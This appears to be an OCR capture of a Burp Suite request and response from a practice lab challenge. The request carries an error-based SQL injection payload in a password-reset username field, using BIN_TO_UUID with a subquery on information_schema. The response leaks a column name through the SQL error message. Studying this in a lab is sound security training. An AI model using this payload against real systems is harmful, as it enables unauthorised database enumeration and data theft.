 Request
Pretty Raw Hex \n
1 POST /challenges/error_based_01/ HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Content-Length: 151
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://livelabs.0x4148.com
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://livelabs.0x4148.com/challenges/error_based_01/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ar;q=0.8
21 Priority: u=0, i
22
23 username=test' and BIN_TO_UUID(concat(0x3a,(select column_name from information_schema.columns where
table_name='users' limit 1,1)))='1&reset_password=
Response
Pretty Raw Hex Render \n
31 <input type="text" name="username" id="username" class="form-control" required>
32 </div>
33 <div class="mb-3">
34 <label for="password" class="form-label">
Password
</label>
35 <input type="password" name="password" id="password" class="form-control" required>
36 </div>
37 <button type="submit" name="login" class="btn btn-primary">
Login
</button>
38 </form>
39
40 <!-- Login Result -->
41
42
43 <hr>
44
45 <!-- Password Reset Form -->
46 <h2>
Password Reset
</h2>
47 <form method="POST" class="mb-4">
48 <div class="mb-3">
49 <label for="username" class="form-label">
Username
</label>
50 <input type="text" name="username" id="username" class="form-control" required>
51 </div>
52 <button type="submit" name="reset_password" class="btn btn-danger">
Reset Password
</button>
53 </form>
54
55 <!-- Password Reset Result -->
56 <div class='alert alert-danger'>
SQL Error: SQLSTATE[HY000]: General error: 1411 Incorrect string value: &#039;:username&#039; for function
bin_to_uuid
</div>
57 </body>
58 </html>
59